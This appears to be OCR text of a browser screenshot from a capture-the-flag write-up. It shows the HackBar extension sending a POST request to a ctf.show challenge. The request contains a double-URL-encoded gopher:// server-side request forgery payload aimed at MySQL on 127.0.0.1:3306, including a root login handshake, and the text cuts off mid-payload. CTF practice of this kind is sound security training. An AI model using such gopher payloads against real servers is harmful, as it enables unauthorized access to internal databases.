 7
2
D...
AI
博客
工具
联想
云服务器管理控制台
ink599 - 博客园
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
HackBar
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Commit now! HackBar v2
Load URL
https://d51a1895-0165-4a25-8906-4eb537cae505.challenge.ctf.show/check.php
Split URL
Execute
Post data
Referer
User Agent
Cookies
Add Header
Clear All
u=Username&returl=gopher://127.0.0.1:3306/
_%25a3%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%2500%2501%2521%2500%2500%2500%2500%2500%2500%2500
%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2572%256f%25
6f%2574%2500%2500%256d%2579%2573%2571%256c%255f%256e%2561%2574%2569%2576%2565%255f%2570%2561%2573%
2573%2577%256f%2572%2564%2500%2566%2503%255f%256f%2573%2505%254c%2569%256e%2575%2578%250c%255f%2563
%256c%2569%2565%256e%2574%255f%256e%2561%256d%2565%2508%256c%2569%2562%256d%2579%2573%2571%256c%2